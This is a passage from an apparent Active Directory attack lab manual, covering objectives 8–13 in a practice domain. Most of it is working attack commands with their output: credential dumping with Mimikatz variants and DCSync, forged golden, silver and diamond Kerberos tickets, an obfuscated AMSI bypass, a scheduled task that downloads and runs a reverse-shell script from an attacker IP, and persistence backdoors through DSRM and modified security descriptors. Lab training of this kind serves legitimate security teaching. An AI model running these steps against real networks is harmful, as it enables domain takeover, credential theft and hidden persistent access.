-> Impersonated !
* Process Token : {0;00233056} 0 D 2306311 dcorp\mqmtadmin S-1-5-21-
1874506631-3219952063-538504511-1121 (09g,24p) Primary
* Thread Token : {0;000003e7} 1 D 2356086
                                            NT AUTHORITY\SYSTEM
                                                                    S-1-
5-18
          (04q, 21p)
                      Impersonation (Delegation)
[snip]
```

Finally, we can use the svcadmin credentials on the student VM using OverPass-the-hash

```
C:\AD\Tools>C:\AD\Tools\Rubeus.exe asktgt /user:svcadmin
/aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
/opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
[snip]
```

The new process starts with the privileges of svcadmin!

Learning Objective 8:

Task

- Extract secrets from the domain controller of dollarcorp.
- Using the secrets of krbtgt account, create a Golden ticket.
- Use the Golden ticket to (once again) get domain admin privileges from a machine.

Solution

From the previous exercise, we have domain admin privileges! Let's use extract all the hashes on the domain controller. Remember that the commands need to be executed from a process running with privileges of DA on your student VM.

Using SafetyKatz.exe

Run the below command from an elevated command prompt (Run as administrator) to start a process with Domain Admin privileges:

```
C:\Windows\System32>C:\AD\Tools\Rubeus.exe asktgt /user:svcadmin
/aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
/opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
[snip]
```

Run the below commands from the process running as DA to copy Loader.exe on dcorp-dc and use it to extract credentials:

```
C:\Windows\system32>echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-
dc\C$\Users\Public\Loader.exe /Y
Does \\dcorp-dc\C$\Users\Public\Loader.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\AD\Tools\Loader.exe
1 File(s) copied
C:\Windows\system32>winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.
C:\Users\svcadmin>netsh interface portproxy add v4tov4 listenport=8080
listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.x
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0
connectport=80 connectaddress=172.16.100.x
C:\Users\svcadmin>C:\Users\Public\Loader.exe -path
http://127.0.0.1:8080/SafetyKatz.exe
[snip]
mimikatz # lsadump::lsa /patch
Domain : dcorp / S-1-5-21-719815819-3726368948-3917688648
```

```
RID : 000001f4 (500)

User : Administrator

LM :

NTLM : af0686cc0ca8f04df42210c9ac980760

RID : 000001f5 (501)

User : Guest

LM :

NTLM :

RID : 000001f6 (502)

User : krbtgt

LM :

NTLM : ff46a9d8bd66c6efd77603da26796f35
```

Please note that the krbtgt account password may be changed and the hash you get in your lab instance could be different from the one in this lab manual.

To get NTLM hash and AES keys of the krbtgt account, we can use the DCSync attack. Run the below command from process running as Domain Admin:

[snip]

```
C:\Windows\system32>C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync
/user:dcorp\krbtgt" "exit"
[snip]
SAM Username : krbtgt
Account Type : 30000000 ( USER OBJECT )
User Account Control: 00000202 ( ACCOUNTDISABLE NORMAL ACCOUNT )
Account expiration :
Password last change: 11/11/2022 9:59:41 PM
Object Security ID : S-1-5-21-719815819-3726368948-3917688648-502
Object Relative ID : 502
Credentials:
  Hash NTLM: 4e9815869d2090ccfca61c1fe0d23986
    ntlm- 0: 4e9815869d2090ccfca61c1fe0d23986
    lm - 0: ea03581a1268674a828bde6ab09db837
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value: 6d4cc4edd46d8c3d3e59250c91eac2bd
* Primary: Kerberos-Newer-Keys *
    Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
    Default Iterations: 4096
```

Finally, we can use BetterSafetyKatz.exe to create a Golden ticket. Run the below command from an elevated command prompt:

```
C:\Windows\system32> C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden
/User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-
719815819-3726368948-3917688648
/aes256:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848
/startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit"
[snip]
User
         : Administrator
Domain
         : dollarcorp.moneycorp.local (DOLLARCORP)
         : S-1-5-21-719815819-3726368948-3917688648
User Id
         : 500
Groups Id: *513 512 520 518 519
ServiceKey: 154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848
- aes256 hmac
Lifetime : 3/3/2023 8:22:56 AM ; 3/3/2023 6:22:56 PM ; 3/10/2023 8:22:56 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully
submitted for current session
mimikatz(commandline) # exit
Bye!
C:\Windows\system32>klist
Current LogonId is 0:0x40a6f2
Cached Tickets: (1)
#0>
        Client: Administrator @ dollarcorp.moneycorp.local
        Server: krbtgt/dollarcorp.moneycorp.local @
dollarcorp.moneycorp.local
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
```

```
Ticket Flags 0x40e00000 -> forwardable renewable initial pre authent
       Start Time: 3/3/2023 8:22:56 (local)
       End Time: 3/3/2023 18:22:56 (local)
       Renew Time: 3/10/2023 8:22:56 (local)
       Session Key Type: AES-256-CTS-HMAC-SHA1-96
       Cache Flags: 0x1 -> PRIMARY
       Kdc Called:
C:\Windows\system32>dir \\dcorp-dc\c$
Volume in drive \\dcorp-dc\c$ has no label.
Volume Serial Number is 1A5A-FDE2
Directory of \\dcorp-dc\c$
05/08/2021 12:20 AM
                       <DIR>
                                      PerfLogs
11/14/2022 10:12 PM
                                      Program Files
                       <DIR>
05/08/2021 01:40 AM
                                      Program Files (x86)
                      <DIR>
03/03/2023 08:19 AM <DIR>
                                       Users
11/11/2022 09:58 PM
                       <DIR>
                                       Windows
```

Using PowerShell Remoting and Invoke-Mimi.ps1

Start a process with Domain Admin privileges. Run the below command from an elevated shell:

```
C:\Windows\System32> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
[snip]
C:\Windows\System32>. C:\AD\Tools\Invoke-Mimi.ps1
C:\Windows\System32> Invoke-Mimi -Command '"sekurlsa::pth /user:svcadmin /domain:dollarcorp.moneycorp.local /ntlm:b38ff50264b74508085d82c69794a4d8 /run:cmd.exe"'
[snip]
```

Run the below commands in the process running as Domain Admin

```
C:\Windows\System32>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
[snip]
PS C:\Windows\System32> cd C:\AD\Tools
PS C:\AD\Tools> $sess = New-PSSession -ComputerName dcorp-dc
PS C:\AD\Tools> Enter-PSSession $sess
[dcorp-dc]: PS C:\Users\svcadmin\Documents> S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; (
Get-varl`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"((
"{6}{3}{1}{4}{2}{0}{5}" -
f('Uti'+'1'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'
s',('Syst'+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -
f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f
('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))."sE`T`VaLUE"(
${n`UL1},${t`RuE} )
[dcorp-dc]: PS C:\Users\svcadmin\Documents> exit
```

```
PS C:\AD\Tools> Invoke-Command -FilePath .\Invoke-Mimi.ps1 -Session $sess
PS C:\AD\Tools> Enter-PSSession $sess
[dcorp-dc]: PS C:\Users\svcadmin\Documents> Invoke-Mimi -Command
'"lsadump::lsa /patch"'
[snip]
RID : 000001f4 (500)
User : Administrator
LM
NTLM: af0686cc0ca8f04df42210c9ac980760
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM
NTLM: 4e9815869d2090ccfca61c1fe0d23986
[snip]
```

We can also run the DCSync attack from the process running as DA:

```
PS C:\AD\Tools> Invoke-Mimi -Command '"lsadump::dcsync /user:dcorp\krbtgt"'
[snip]
```

Please note that the krbtgt account password may be changed and the hash you get in your lab instance could be different from the one in this lab manual.

Create a Golden ticket:

```
PS C:\AD\Tools> Invoke-Mimi -Command '"kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid: S-1-5-21-719815819-3726368948-3917688648 /aes256:
154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt"'
[snip]
```

Try accessing the filesystem on the domain controller:

05/08/2021	12:20 AM	<dir></dir>	PerfLogs
11/14/2022	10:12 PM	<dir></dir>	Program Files
05/08/2021	01:40 AM	<dir></dir>	Program Files (x86)
03/03/2023	08:19 AM	<dir></dir>	Users
11/11/2022	09:58 PM	<dir></dir>	Windows

We can also run WMI commands on the DC:

PS C:\AD\Tools> gwmi -Class win32_computersystem -ComputerName dcorp-dc

Domain : dollarcorp.moneycorp.l
Manufacturer : Microsoft Corporation
Model : Virtual Machine Domain : dollarcorp.moneycorp.local

Name : DCORP-DC PrimaryOwnerName : Windows User TotalPhysicalMemory: 2146377728

Learning Objective 9:

Task

- Try to get command execution on the domain controller by creating silver ticket for:
 - HOST service
 - WMI

Solution

From the information gathered in previous steps we have the hash for machine account of the domain controller (dcorp-dc\$). Using the below command, we can create a Silver Ticket that provides us access to the HOST service of DC. Please note that the hash of dcorp-dc\$ (RC4 in the below command) may be different in the lab. You can also use aes256 keys in place of NTLM hash:

Run the below from an elevated shell:

```
C:\AD\Tools>C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden
/User:Administrator /domain:dollarcorp.moneycorp.local /sid: S-1-5-21-
719815819-3726368948-3917688648 /target:dcorp-dc.dollarcorp.moneycorp.local
/service:HOST /rc4:98fb9b154f614d933422b877cd3f2e98 /startoffset:0 /endin:600
/renewmax:10080 /ptt" "exit"
[snip]
User
          : Administrator
        : dollarcorp.moneycorp.local
ServiceKey: 98fb9b154f614d933422b877cd3f2e98 - rc4 hmac nt
Service : HOST
        : dcorp-dc.dollarcorp.moneycorp.local
Lifetime : 3/3/2023 8:35:20 AM ; 3/3/2023 6:35:20 PM ; 3/10/2023 8:35:20 AM
-> Ticket : ** Pass The Ticket **
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully
submitted for current session
```

We could also use Invoke-Mimi for the same results:

```
PS C:\AD\Tools> Invoke-Mimi -Command '"kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /target:dcorp-dc.dollarcorp.moneycorp.local /service:HOST /rc4:98fb9b154f614d933422b877cd3f2e98 /startoffset:0 /endin:600 /renewmax:10080 /ptt"'
[snip]
```

Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session

Start a listener and schedule and execute a task to run the reverse shell script. We will use Invoke-PowerShellTcpEx.ps1.

Create Invoke-PowerShellTcpEx.ps1:

- Create a copy of Invoke-PowerShellTcp.ps1 and rename it to Invoke-PowerShellTcpEx.ps1.
- Open Invoke-PowerShellTcpEx.ps1 in PowerShell ISE (Right click on it and click Edit).
- Add "Power -Reverse -IPAddress 172.16.100.X -Port 443" (without quotes) to the end of the file.

Run the below command in the process where we injected the ticket for HOST service. Make sure that the listener is already running:

```
C:\AD\Tools> schtasks /create /S dcorp-dc /SC Weekly /RU "NT
Authority\SYSTEM" /TN "UserX" /TR "powershell.exe -c 'iex (New-Object
Net.WebClient).DownloadString(''http://172.16.100.X/Invoke-
PowerShellTcpEx.ps1''')'"

SUCCESS: The scheduled task "UserX" has successfully been created.

PS C:\AD\Tools> schtasks /Run /S dcorp-dc.dollarcorp.moneycorp.local /TN
"UserX"

SUCCESS: Attempted to run the scheduled task "UserX".
```

On the listener:

```
C:\AD\Tools>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443

listening on [any] 443 ...

172.16.2.1: inverse host lookup failed: h_errno 11004: NO_DATA

connect to [172.16.100.x] from (UNKNOWN) [172.16.2.1] 62888: NO_DATA

Windows PowerShell running as user DCORP-DC$ on DCORP-DC

PS C:\Windows\system32> set computername

COMPUTERNAME=dcorp-dc

PS C:\Windows\system32> set username

USERNAME=SYSTEM
```

For accessing WMI, we need to create two tickets - one for HOST service and another for RPCSS. Run the below commands from an elevated shell:

```
C:\AD\Tools>C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden
/User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-
719815819-3726368948-3917688648 /target:dcorp-dc.dollarcorp.moneycorp.local
```

```
/service:HOST /rc4:98fb9b154f614d933422b877cd3f2e98 /startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit" [snip]
```

Inject a ticket for RPCSS:

```
C:\AD\Tools>C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden
/User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-
719815819-3726368948-3917688648 /target:dcorp-dc.dollarcorp.moneycorp.local
/service:RPCSS /rc4:98fb9b154f614d933422b877cd3f2e98 /startoffset:0
/endin:600 /renewmax:10080 /ptt" "exit"
[snip]
```

Check if the tickets are present.

```
C:\Windows\system32>klist
Current LogonId is 0:0x40a6f2
Cached Tickets: (2)
#0>
        Client: Administrator @ dollarcorp.moneycorp.local
        Server: RPCSS/dcorp-dc.dollarcorp.moneycorp.local @
dollarcorp.moneycorp.local
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40a00000 -> forwardable renewable pre authent
        Start Time: 3/3/2023 8:37:24 (local)
        End Time: 3/3/2023 18:37:24 (local)
        Renew Time: 3/10/2023 8:37:24 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0
        Kdc Called:
#1>
        Client: Administrator @ dollarcorp.moneycorp.local
        Server: HOST/dcorp-dc.dollarcorp.moneycorp.local @
dollarcorp.moneycorp.local
[snip]
```

Now, try running WMI commands on the domain controller:

```
C:\Windows\system32>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat

[snip]

PS C:\AD\Tools> Get-WmiObject -Class win32_operatingsystem -ComputerName dcorp-dc
```

SystemDirectory : C:\Windows\system32

Organization :

BuildNumber : 14393

RegisteredUser : Windows User

SerialNumber : 00377-60000-00000-AA730 Version : 10.0.14393

Learning Objective 10:

Task

• Use Domain Admin privileges obtained earlier to execute the Diamond Ticket attack.

Solution

We can simply use the following Rubeus command to execute the attack. Note that the command needs to be run from an elevated shell (Run as administrator):

```
C:\Windows\system32>C:\AD\Tools\Rubeus.exe diamond
/krbkey:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848
/tgtdeleg /enctype:aes /ticketuser:administrator
/domain:dollarcorp.moneycorp.local /dc:dcorp-dc.dollarcorp.moneycorp.local
/ticketuserid:500 /groups:512 /createnetonly:C:\Windows\System32\cmd.exe
/show /ptt
 |_| |_| /| /| ) /(
 v2.2.1
[*] Action: Diamond Ticket
[*] Showing process: True
[*] Username : KR8JDERI
[*] Domain
               : P1FQS6S0
[*] Password
                : MJ22WZ3A
[+] Process
                : 'C:\Windows\System32\cmd.exe' successfully created with
LOGON TYPE = 9
[+] ProcessID
               : 4408
[+] LUID
                 : 0x11b983e
[snip]
```

Access the DC using winrs from the new spawned process!

```
C:\Windows\system32>winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.

C:\Users\Administrator>set username
Set username
USERNAME=administrator
```

Learning Objective 11:

Task

Use Domain Admin privileges obtained earlier to abuse the DSRM credential for persistence.

Solution

We can persist with administrative access on the DC once we have Domain Admin privileges by abusing the DSRM administrator. With the domain admin privileges obtained earlier, run the following commands on the DC to open a PowerShell remoting session. As always, remember that we could use other tools like SafetyKatz, BetterSafetyKatz etc.

```
PS C:\AD\Tools\> $sess = New-PSSession dcorp-dc

PS C:\AD\Tools\> Enter-PSSession -Session $sess

[dcorp-dc]: PS C:\Users\svcadmin\Documents> S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; (

Get-varl`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"((

"{6}{3}{1}{4}{2}{0}{5}" -

f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'

s',('Syst'+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -

f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f

('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))."sE`T`VaLUE"(

${n`UL1},${t`RuE} )

[dcorp-dc]: PS C:\Users\svcadmin\Documents>exit
```

Load the Invoke-Mimi script in the session, Run the below command on local machine:

```
PS C:\AD\Tools\> Invoke-Command -FilePath C:\AD\Tools\Invoke-Mimi.ps1 -
Session $sess
```

We will extract the credentials from the SAM file from the DC. The Directory Services Restore Mode (DSRM) password is mapped to the local Administrator on the DC:

```
PS C:\AD\Tools> Enter-PSSession -Session $sess
[dcorp-dc]: PS C:\Users\svcadmin\Documents> Invoke-Mimi -Command
'"token::elevate" "lsadump::sam"'
          mimikatz 2.2.0 (x64) #19041 Dec 23 2022 18:36:14
  .#####.
 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##
                 > https://blog.gentilkiwi.com/mimikatz
 '## v ##'
                Vincent LE TOUX
                                             ( vincent.letoux@gmail.com )
  '#####'
                > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id: 0
User name :
SID name : NT AUTHORITY\SYSTEM
     {0;000003e7} 1 D 19120
620
                                        NT AUTHORITY\SYSTEM
                                                                S-1-5-18
(04g, 21p)
                Primary
-> Impersonated !
```

```
* Process Token : {0;0084a269} 0 D 8693174 dcorp\Administrator
                                                                        S-1-
5-21-719815819-3726368948-3917688648-500 (12q, 26p)
                                                            Primary
* Thread Token : {0;000003e7} 1 D 8881623
                                               NT AUTHORITY\SYSTEM
                                                                        S-1-
5-18
            (04q, 21p)
                           Impersonation (Delegation)
mimikatz(powershell) # lsadump::sam
Domain : DCORP-DC
SysKey: bab78acd91795c983aef0534e0db38c7
Local SID: S-1-5-21-627273635-3076012327-2140009870
SAMKey: f3a9473cb084668dcf1d7e5f47562659
RID: 000001f4 (500)
User : Administrator
Hash NTLM: a102ad5753f4c441e3af31c97fad86fd
[snip]
```

The DSRM administrator is not allowed to logon to the DC from network. So we need to change the logon behavior for the account by modifying registry on the DC. We can do this as follows:

```
[dcorp-dc]: PS C:\Users\svcadmin\Documents> New-ItemProperty
"HKLM:\System\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLogonBehavior"
-Value 2 -PropertyType DWORD
```

Now from our local system we can just pass the hash for the DSRM administrator:

```
PS C:\AD\Tools\Tools> Invoke-Mimi -Command '"sekurlsa::pth /domain:dcorp-dc /user:Administrator /ntlm:a102ad5753f4c441e3af31c97fad86fd /run:powershell.exe"'

[snip]

mimikatz(powershell) # sekurlsa::pth /domain:dcorp-dc /user:Administrator /ntlm:a102ad5753f4c441e3af31c97fad86fd /run:powershell.exe user : Administrator domain : dcorp-dc program : powershell.exe impers. : no

NTLM : a102ad5753f4c441e3af31c97fad86fd
[snip]
```

We can now access the dcorp-dc directly from the new session.

```
PS C:\Windows\System32> ls \\dcorp-dc.dollarcorp.moneycorp.local\c$

Directory: \\dcorp-dc.dollarcorp.moneycorp.local\c$

Mode LastWriteTime Length Name
```

05/08/2021	12:20 AM	<dir></dir>	PerfLogs
11/14/2022	10:12 PM	<dir></dir>	Program Files
05/08/2021	01:40 AM	<dir></dir>	Program Files (x86)
03/03/2023	08:19 AM	<dir></dir>	Users
11/11/2022	09:58 PM	<dir></dir>	Windows

Learning Objective 12:

Task

- Check if studentx has Replication (DCSync) rights.
- If yes, execute the DCSync attack to pull hashes of the krbtgt user.
- If no, add the replication rights for the studentx and execute the DCSync attack to pull hashes of the krbtgt user.

Solution

We can check if studentx has replication rights using the following commands:

```
C:\AD\Tools> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
[snip]
PS C:\AD\Tools> . C:\AD\Tools\PowerView.ps1
PS C:\AD\Tools> Get-DomainObjectAcl -SearchBase
"DC=dollarcorp,DC=moneycorp,DC=local" -SearchScope Base -ResolveGUIDs |
?{($_.ObjectAceType -match 'replication-get') -or ($_.ActiveDirectoryRights -
match 'GenericAll')} | ForEach-Object {$_ | Add-Member NoteProperty
'IdentityName' $(Convert-SidToName $_.SecurityIdentifier);$_} |
?{$_.IdentityName -match "studentx"}
```

If the studentx does not have replication rights, let's add the rights.

Start a process as Domain Administrator by running the below comman from an elevated command prompt:

```
C:\AD\Tools>C:\AD\Tools\Rubeus.exe asktgt /user:svcadmin
/aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
/opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
[snip]
```

Run the below commands in the new process. Remember to change studentx to your user:

```
C:\Windows\system32>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
[snip]
PS C:\Windows\system32> . C:\AD\Tools\PowerView.ps1
PS C:\Windows\system32> Add-DomainObjectAcl -TargetIdentity
'DC=dollarcorp,DC=moneycorp,DC=local' -PrincipalIdentity stu
dentx -Rights DCSync -PrincipalDomain dollarcorp.moneycorp.local -
TargetDomain dollarcorp.moneycorp.local -Verbose
[snip]
VERBOSE: [Add-DomainObjectAcl] Granting principal
CN=studentx,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local 'DCSync' on
DC=dollarcorp,DC=moneycorp,DC=local
[snip]
```

Let's check for the rights once again from a normal shell:

```
PS C:\AD\Tools> Get-DomainObjectAcl -SearchBase
"DC=dollarcorp,DC=moneycorp,DC=local" -SearchScope Base -ResolveGUIDs |
?{($ .ObjectAceType -match 'replication-get') -or ($ .ActiveDirectoryRights -
match 'GenericAll')} | ForEach-Object {$_ | Add-Member NoteProperty
'IdentityName' $ (Convert-SidToName $ .SecurityIdentifier);$ } |
?{$ .IdentityName -match "studentx"}
AceOualifier
                     : AccessAllowed
                     : DC=dollarcorp,DC=moneycorp,DC=local
ObjectDN
ActiveDirectoryRights : ExtendedRight
ObjectAceType : DS-Replication-Get-Changes-In-Filtered-Set
ObjectSID
                     : S-1-5-21-719815819-3726368948-3917688648
InheritanceFlags : None
BinaryLength
                     : 56
AceType
                     : AccessAllowedObject
ObjectAceFlags : ObjectAceTypePresent
IsCallback
                     : False
PropagationFlags : None  
SecurityIdentifier : S-1-5-21-719815819-3726368948-3917688648-4101
AccessMask
                     : 256
                     : None
AuditFlags
IsInherited
                     : False
                     : None
AceFlags
InheritedObjectAceType : All
OpaqueLength : 0
IdentityName : dcorp\studentx
AceQualifier : AccessAllowed
ObjectDN
                     : DC=dollarcorp, DC=moneycorp, DC=local
ActiveDirectoryRights : ExtendedRight
ObjectAceType : DS-Replication-Get-Changes
ObjectSID : S-1-5-21-719815819-37263689
ObjectSID
                      : S-1-5-21-719815819-3726368948-3917688648
InheritanceFlags : None
BinaryLength
                     : 56
AceType
                     : AccessAllowedObject
ObjectAceFlags : ObjectAceTypePresent
IsCallback
                     : False
PropagationFlags
                     : None
SecurityIdentifier : S-1-5-21-719815819-3726368948-3917688648-4101
                     : 256
AccessMask
AuditFlags
                     : None
                     : False
IsInherited
             : None
AceFlags
InheritedObjectAceType : All
               : 0
: dcorp\student<mark>x</mark>
OpaqueLength
IdentityName
```

AceQualifier : AccessAllowed

ObjectDN : DC=dollarcorp, DC=moneycorp, DC=local

ActiveDirectoryRights : ExtendedRight

ObjectAceType : DS-Replication-Get-Changes-All

ObjectSID : S-1-5-21-719815819-3726368948-3917688648

InheritanceFlags : None
BinaryLength : 56

AceType : AccessAllowedObject
ObjectAceFlags : ObjectAceTypePresent

IsCallback : False
PropagationFlags : None

SecurityIdentifier : S-1-5-21-719815819-3726368948-3917688648-4101

AccessMask : 256
AuditFlags : None
IsInherited : False
AceFlags : None
InheritedObjectAceType : All
OpaqueLength : 0

IdentityName : dcorp\studentx

Sweet! Now, below command (or any similar tool) can be used as studentx to get the hashes of krbtgt user or any other user:

```
C:\Windows\System32> C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync"
/user:dcorp\krbtqt" "exit"
[snip]
SAM Username
                   : krbtqt
Account Type : 30000000 ( USER OBJECT )
User Account Control: 00000202 ( ACCOUNTDISABLE NORMAL ACCOUNT )
Account expiration :
Password last change : 11/11/2022 9:59:41 PM
Object Security ID : S-1-5-21-719815819-3726368948-3917688648-502
Object Relative ID : 502
Credentials:
  Hash NTLM: 4e9815869d2090ccfca61c1fe0d23986
    ntlm- 0: 4e9815869d2090ccfca61c1fe0d23986
    lm - 0: ea03581a1268674a828bde6ab09db837
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
   Random Value: 6d4cc4edd46d8c3d3e59250c91eac2bd
* Primary: Kerberos-Newer-Keys *
    Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
    Default Iterations: 4096
    Credentials
```

aes256_hmac (4096) :

154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 aes128_hmac (4096) : e74fa5a9aa05b2c0b2d196e226d8820e

[snip]

Learning Objective 13:

Task

- Modify security descriptors on dcorp-dc to get access using PowerShell remoting and WMI without requiring administrator access.
- Retrieve machine account hash from dcorp-dc without using administrator access and use that to execute a Silver Ticket attack to get code execution with WMI.

Solution

Once we have administrative privileges on a machine, we can modify security descriptors of services to access the services without administrative privileges. Below command (to be run as Domain Administrator) modifies the host security descriptors for WMI on the DC to allow studentx access to WMI:

```
C:\AD\Tools>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
[snip]
PS C:\AD\Tools> . C:\AD\Tools\RACE.ps1
PS C:\AD\Tools> Set-RemoteWMI -SamAccountName studentx -ComputerName dcorp-dc
-namespace 'root\cimv2' -Verbose
VERBOSE: Existing ACL for namespace root\cimv2 is
O:BAG:BAD: (A;CIID;CCDCLCSWRPWPRCWD;;;BA) (A;CIID;CCDCRP;;;NS) (A;CIID;CCDCRP;;;
LS) (A; CIID; CCDCRP;;; AU)
VERBOSE: Existing ACL for DCOM is
O:BAG:BAD: (A;;CCDCLCSWRP;;;BA) (A;;CCDCSW;;;WD) (A;;CCDCLCSWRP;;;S-1-5-32-
562) (A;;CCDCLCSWRP;;;LU) (A;;CCDCSW;;;AC) (A;;CCD
CSW;;;S-1-15-3-1024-2405443489-874036122-4286035555-1823921565-1746547431-
2453885448-3625952902-991631256)
VERBOSE: New ACL for namespace root\cimv2 is
O:BAG:BAD: (A;CIID;CCDCLCSWRPWPRCWD;;;BA) (A;CIID;CCDCRP;;;NS) (A;CIID;CCDCRP;;;
LS) (A; CIID; CCDCRP;;; AU) (A; CI; CCDCLCSWRPWPR
CWD;;;S-1-5-21-719815819-3726368948-3917688648-4101)
VERBOSE:
New ACL for DCOM
O:BAG:BAD: (A;;CCDCLCSWRP;;;BA) (A;;CCDCSW;;;WD) (A;;CCDCLCSWRP;;;S-1-5-32-
562) (A;; CCDCLCSWRP;;; LU) (A;; CCDCSW;;; AC) (A;; CCD
CSW;;;S-1-15-3-1024-2405443489-874036122-4286035555-1823921565-1746547431-
2453885448-3625952902-991631256) (A;; CCDCLCSWR
P;;;S-1-5-21-719815819-3726368948-3917688648-4101)
```

Now, we can execute WMI queries on the DC as studentx:

```
PS C:\AD\Tools> gwmi -class win32_operatingsystem -ComputerName dcorp-dc
```

SystemDirectory : C:\Windows\system32

Organization

BuildNumber : 20348

RegisteredUser : Windows User

SerialNumber : 00454-30000-00000-AA745

Version : 10.0.20348

Similar modification can be done to PowerShell remoting configuration. (In rare cases, you may get an I/O error while using the below command, please ignore it). Please note that this is unstable since some patches in August 2020:

```
PS C:\AD\Tools> . C:\AD\Tools\RACE.ps1
PS C:\AD\Tools> Set-RemotePSRemoting -SamAccountName studentx -ComputerName dcorp-dc.dollarcorp.moneycorp.local -Verbose
```

Now, we can run commands using PowerShell remoting on the DC without DA privileges:

```
PS C:\AD\Tools> Invoke-Command -ScriptBlock{$env:username} -ComputerName dcorp-dc.dollarcorp.moneycorp.local dcorp\studentx
```

To retrieve machine account hash without DA, first we need to modify permissions on the DC.

Run the below command as DA:

```
PS C:\AD\Tools> . C:\AD\Tools\RACE.ps1
PS C:\AD\Tools> Add-RemoteRegBackdoor -ComputerName dcorp-
dc.dollarcorp.moneycorp.local -Trustee studentx -Verbose
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : ] Using trustee username
'studentx'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local] Remote registry is not
running, attempting to start
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local] Attaching to remote registry
through StdRegProv
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local :
SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring
started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local :
SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating ACE with
Access Mask of 983103
(ALL ACCESS) and AceFlags of 2 (CONTAINER INHERIT ACE)
ComputerName
                                    BackdoorTrustee
